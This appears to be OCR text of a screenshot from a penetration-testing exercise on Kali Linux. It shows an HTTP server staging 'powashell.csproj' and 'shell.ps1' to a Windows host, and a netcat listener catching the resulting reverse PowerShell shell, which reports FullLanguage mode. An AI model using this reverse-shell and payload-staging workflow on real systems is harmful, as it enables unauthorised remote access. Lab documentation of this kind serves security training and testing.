 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
172.16.249.237 - - [14/Mar/2018 19:13:34] "GET /powashell.csproj HTTP/1.1" 200 -
172.16.249.237 - - [14/Mar/2018 19:13:34] "GET /shell.ps1 HTTP/1.1" 200 -
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# netcat -lvp 443
listening on [any] 443 ...
172.16.249.237: inverse host lookup failed: Unknown host
connect to [172.16.249.151] from (UNKNOWN) [172.16.249.237] 26908
PS C:\Users\Public\Downloads> $executioncontext.sessionstate.languagemode
FullLanguage
PS C:\Users\Public\Downloads>